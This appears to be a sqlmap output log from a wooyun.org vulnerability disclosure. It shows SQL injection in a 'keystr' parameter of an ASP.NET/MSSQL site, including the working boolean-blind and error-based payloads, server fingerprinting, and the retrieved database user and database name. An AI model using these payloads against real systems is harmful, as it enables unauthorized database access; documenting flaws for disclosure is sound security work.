 sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Place: GET
Parameter: keystr
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keystr=????%' AND 4022=4022 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keystr=????%' AND 3040=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR
(122)+CHAR(100)+CHAR(113)+(SELECT (CASE WHEN (3040=3040) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(109)+CHAR(97)+CHAR(113)+CHAR(113))) AND '%'='
---
[22:40:09] [INFO] testing Microsoft SQL Server
[22:40:10] [INFO] confirming Microsoft SQL Server
[22:40:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:40:11] [INFO] fetching current user
[22:40:12] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[22:40:12] [INFO] fetching current database
[22:40:12] [INFO] retrieved: 91haofang
current database:    '91haofang'
[22:40:12] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org